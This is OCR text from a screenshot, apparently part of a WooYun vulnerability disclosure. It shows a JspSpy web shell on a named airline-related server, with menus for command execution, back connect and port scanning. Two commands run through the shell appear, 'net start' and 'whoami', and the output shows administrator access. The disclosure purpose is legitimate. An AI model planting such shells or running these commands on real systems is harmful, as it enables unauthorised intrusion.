 JspSpy Private Codz By - Ninty - Windows Internet Explorer
http://tms.airchinaf.com/iufotempfile/rcaflin8jfy9eryo17r93u3mjwt1so/s_112600.jsp
收藏夹 建议网站 网页快讯库
JspSpy Private Codz By - Ninty
tms.airchinaf.com (192.168.38.28) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Down
Execute Program »
Parameter
cmd.exe /c net start > D:/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/cntapp3Cell Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
cntapp3\administrator
www.wooyun.org
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.